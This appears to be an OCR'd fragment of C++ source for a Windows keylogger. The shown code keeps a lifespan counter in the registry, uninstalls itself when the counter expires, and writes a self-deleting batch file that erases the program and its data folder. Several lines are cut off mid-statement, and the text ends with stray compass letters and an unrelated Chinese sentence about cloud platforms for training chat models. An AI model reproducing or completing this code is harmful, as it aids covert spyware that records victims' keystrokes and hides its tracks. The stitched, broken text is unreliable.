 int lifespan = atoi(buffer);
lifespan--;
//uninstall the app if it's time
if (lifespan < 0) {
uninstall();
}
//else just decrement the lifespan
_itoa_s(lifespan, buffer, 10);
RegSetValueEx(
key,
REGKEY_LIFETIME,
NULL,
REG_SZ,
(BYTE*)buffer,
sizeof(buffer)
);
}
void KeyLogger::removeSelf() {
//make sure everything is freed
freeResources();
//create a batch fil that will delete program files after execution stops
ofstream batchFile;
batchFile.open(BATCH_NAME);
batchFile << "@echo off" << endl;
batchFile << ":Repeat" << endl;
batchFile << "del " << programPath << endl;
batchFile << "rmdir /s /q " << programDir << DATADIR << endl;
batchFile << "if exist " << programPath << " goto Repeat" << endl;
batchFile << "del " << BATCH_NAME << endl;
batchFile.close();
system("start
//
exit(
}
void KeyLogger::fre
N
W E
S
Azure和AWS：这是两个流行的云计算平台提供各种
计算资源和工具可用于训练和部署Chat GPT模型